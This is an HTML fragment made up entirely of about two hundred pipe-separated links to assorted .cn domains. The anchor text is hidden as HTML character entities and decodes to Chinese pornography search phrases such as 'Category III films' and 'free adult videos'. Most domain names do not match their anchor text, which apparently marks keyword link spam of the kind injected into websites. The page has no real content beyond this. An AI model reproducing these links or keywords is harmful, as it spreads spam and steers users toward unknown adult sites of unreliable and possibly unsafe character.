<a href="http://www.divl.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.szdkbjt6.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;</a>|
<a href="http://www.vysihdm.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.ho8.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://www.yzrgzm.cn" target="_blank">91&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.oogoo.com.cn" target="_blank">&#x4E09;&#x7EA7;AV&#x4E09;&#x7EA7;</a>|
<a href="http://www.r272.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;tv&#x89C6;&#x9891;</a>|
<a href="http://www.luezhui.cn" target="_blank">&#x6B27;&#x6D32;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.ecres.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://www.jfrybh.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.hbsnz.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.xycq88.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.fbma.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.premiumgifts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.zzxdk.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;</a>|
<a href="http://www.sfqk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.findo.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x5927;&#x5168;</a>|
<a href="http://www.jnyxcb.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x4E1D;&#x74DC;</a>|
<a href="http://www.pp0738.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x64CD;</a>|
<a href="http://www.bodunet.cn" target="_blank">69&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.uawtg.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.jinhuaqianyuan.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.elje.cn" target="_blank">&#x65E5;&#x97E9;&#x81EA;&#x556A;</a>|
<a href="http://www.qoiagw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.jd234.cn" target="_blank">91&#x89C6;&#x9891;porn</a>|
<a href="http://www.tegometall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.fttyyp.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://www.rcgnw.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.r6055.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.czxishilang.cn" target="_blank">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x79CD;&#x5B50;</a>|
<a href="http://www.bonusbonusbonus.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.boaijinli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.gvounwa.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.pfjqp.cn" target="_blank">91&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://www.cuusfrd.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.ladyhongdou.cn" target="_blank">&#x6210;&#x4EBA;a&#x65E0;&#x7801;</a>|
<a href="http://www.ivdnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x8349;&#x903C;&#x65E5;</a>|
<a href="http://www.chuwi.cn" target="_blank">&#x6B27;&#x7F8E;&#x98CE;&#x60C5;&#x4E00;&#x533A;&#x4E0D;&#x6B63;</a>|
<a href="http://www.gfdbw.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.jxsccdc.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x78B0;</a>|
<a href="http://www.bmdic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.zrcyfw.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.stting.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://www.inateck.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;</a>|
<a href="http://www.chenxuefeng.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;</a>|
<a href="http://www.crzgx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x62A4;&#x58EB;</a>|
<a href="http://www.lansiy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.zhaooo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;xxx</a>|
<a href="http://www.syzhongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.7cs.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.001qy.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.rscs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.dianyingwu.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.newshmtu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x8BBA;&#x575B;</a>|
<a href="http://www.ealth.cn" target="_blank">&#x6210;&#x5E74;&#x7535;&#x5F71;</a>|
<a href="http://www.028go.cn" target="_blank">&#x63A2;&#x82B1;&#x8D44;&#x6E90;&#x798F;&#x5229;</a>|
<a href="http://www.zjhlwgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6F6E;&#x5439;</a>|
<a href="http://www.artbug.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://www.ansa.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x4ED1;</a>|
<a href="http://www.oemautoparts.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.wllf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.gwent.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.vrdk.cn" target="_blank">&#x6B27;&#x7F8E;&#x516B;&#x533A;</a>|
<a href="http://www.fengshuping.cn" target="_blank">91&#x4E01;&#x9999;&#x9999;</a>|
<a href="http://www.nplyzp.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jhctechnology.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.xinhuali.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.88wifi.cn" target="_blank">91&#x7537;&#x4EBA;&#x793E;&#x533A;</a>|
<a href="http://www.yd008.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x5987;</a>|
<a href="http://www.kaishika.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;77</a>|
<a href="http://www.gaodu9.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.iwez.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://www.qhsn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://www.linchuai.cn" target="_blank">91&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://www.caifoo.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.yyone.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.bzlzwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.pplive.org.cn" target="_blank">&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>|
<a href="http://www.31seo.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x7F51;</a>|
<a href="http://www.qjte.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zhuxuetang04.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x516D;&#x533A;</a>|
<a href="http://www.sxycbr.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5E97;</a>|
<a href="http://www.worksphere.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.djjp.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.moxn.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.yayuehotel.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.0sky.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.nmgqi.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://www.abcfun.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://www.dtpie.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.svmkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://www.whzsbl.cn" target="_blank">91&#x793E;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.heiguizu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;a&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.9tjnshs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xg9b.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E00;&#x533A;</a>|
<a href="http://www.jurenlicai.cn" target="_blank">&#x5BB6;&#x5EAD;&#x4F26;&#x7406;&#x5267;</a>|
<a href="http://www.mengdia.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://www.blowpro.cn" target="_blank">91&#x793E;&#x533A;&#x7F51;</a>|
<a href="http://www.generalbaby.cn" target="_blank">&#x8D85;&#x6E05;&#x4E2D;&#x6587;&#x7248;&#x5168;&#x96C6;</a>|
<a href="http://www.evamat.com.cn" target="_blank">69&#x5C9B;&#x56FD;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.sdchit.cn" target="_blank">&#x4EBA;&#x5996;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;</a>|
<a href="http://www.bfudo.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ppnm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dell1520.net.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5BFC;&#x822A;</a>|
<a href="http://www.longhost.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x9875;</a>|
<a href="http://www.zcsfgm2.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.trade360.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.tangyi.net.cn" target="_blank">&#x8D85;&#x6E05;&#x5C9B;&#x56FD;&#x4E00;&#x9875;</a>|
<a href="http://www.scjinggai.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://www.xzfyedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;91&#x7231;&#x7231;</a>|
<a href="http://www.snwgolf.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5E72;&#x903C;</a>|
<a href="http://www.1video.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;3</a>|
<a href="http://www.62494bah.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x8349;&#x7F51;</a>|
<a href="http://www.slbxdl.cn" target="_blank">&#x5C0F;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://www.bmono.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://www.gzter.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.mjbwood.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://www.2932z.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.rwptkck.cn" target="_blank">&#x6FC0;&#x60C5;69&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.wallpc.cn" target="_blank">&#x514D;&#x8D39;&#x770B;AV&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.e792.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.hyt7.cn" target="_blank">69&#x798F;&#x5229;&#x533A;</a>|
<a href="http://www.mumuxiaodian.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.filamentledbulb.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://www.diskpic.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dp111.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.zifu100.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.tytclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://www.lovesnsd.cn" target="_blank">91&#x8D44;&#x6E90;</a>|
<a href="http://www.jyzc666.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.dazewu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.ya8w9.cn" target="_blank">&#x4E9A;&#x6D32;&#x64B8;&#x4E00;&#x64B8;</a>|
<a href="http://www.sofee.cn" target="_blank">&#x6027;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.nswsm.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.antaeos.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x64AD;&#x653E;</a>|
<a href="http://www.591jieyan.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.je95.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;a</a>|
<a href="http://www.giftsonline.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x4E03;&#x9875;</a>|
<a href="http://www.yztuoxie.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ueskj.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x770B;&#x9EC4;</a>|
<a href="http://www.hfjrcs.cn" target="_blank">av&#x9999;&#x8549;</a>|
<a href="http://www.moneytree.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.scjrw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x5F71;&#x89C6;</a>|
<a href="http://www.jumll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://www.tiffanyrings.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://www.joeson.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x8D85;&#x78B0;</a>|
<a href="http://www.cnbidu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.otklc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.mhzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.lastlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5740;</a>|
<a href="http://www.eemzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.vdhv.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.19design.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>|
<a href="http://www.rqsweg.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.vsxf.cn" target="_blank">91&#x64CD;&#x4EBA;</a>|
<a href="http://www.bg4c0.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;app</a>|
<a href="http://www.bdzggm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.fcraqv.cn" target="_blank">51&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.leeseo.cn" target="_blank">&#x9992;&#x5934;&#x798F;&#x5229;&#x59EC;</a>|
<a href="http://www.mmyiyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ugrc.cn" target="_blank">91&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.rwcing.cn" target="_blank">&#x6BDB;&#x7247;&#x8349;&#x8349;&#x78B0;</a>|
<a href="http://www.fenghuaroller.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://www.uspdedz.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x793E;&#x533A;</a>|
<a href="http://www.mymib.cn" target="_blank">&#x4E09;&#x7EA7;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xamlct.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://www.hao1223.cn" target="_blank">91&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.hldsqsm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;tv&#x89C6;&#x9891;</a>|
<a href="http://www.feifei.net.cn" target="_blank">&#x871C;&#x6843;&#x798F;&#x5229;&#x89C6;&#x9891;51</a>|
<a href="http://www.zooca.cn" target="_blank">&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ertongbaoxian.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://www.qtal.com.cn" target="_blank">91&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.avpweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://www.austandard.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x7EA7;&#x7247;</a>|
<a href="http://www.hzmingjian.com.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;A&#x7247;</a>|
<a href="http://www.nikolamotor.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5EAB;&#x5FC5;&#x51FA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.smykm.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x78B0;</a>|
<a href="http://www.weitime.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mouselife.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://www.budayang.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.rrwehw.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x9EC4;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.wujunjie.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.goodnf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://www.tsg365.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://www.axtv.cn" target="_blank">&#x4E45;&#x8349;&#x8914;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.molot.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;</a>|
<a href="http://www.yrxxn.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.egyy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.tbmqj.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.gh4e.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.1234ai.cn" target="_blank">91&#x536B;&#x661F;&#x5730;&#x56FE;</a>|
<a href="http://www.jpzzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x9875;</a>|
<a href="http://www.gunionpay.cn" target="_blank">91&#x591C;&#x8272;</a>|
<a href="http://www.rthzw.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x89C6;&#x9EBB;&#x8C46;</a>|
<a href="http://www.qq520.net.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;</a>|
<a href="http://www.kijmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.gptznjhm.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;</a>|
<a href="http://www.msdcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.unname.com.cn" target="_blank">&#x64CD;&#x5973;&#x4EBA;AV&#x7F51;&#x7AD9;</a>|
<a href="http://www.tjxxh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xese.com.cn" target="_blank">&#x65E5;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.bhrw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x56FD;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.wz163.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xdschool.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://www.w8489.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x7EA7;&#x7247;</a>|
<a href="http://www.lchuang.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;</a>|
<a href="http://www.nylw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x64CD;&#x903C;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.hldqjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x65E5;&#x97E9;</a>|
<a href="http://www.hulft.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://www.worldwu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.derongxww.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;MV&#x5728;&#x7EBF;</a>|
<a href="http://www.cystudio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x835C;</a>|
<a href="http://www.jpnhp.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.ceb1.cn" target="_blank">91&#x7CBE;&#x54C1;&#x793E;&#x533A;</a>|
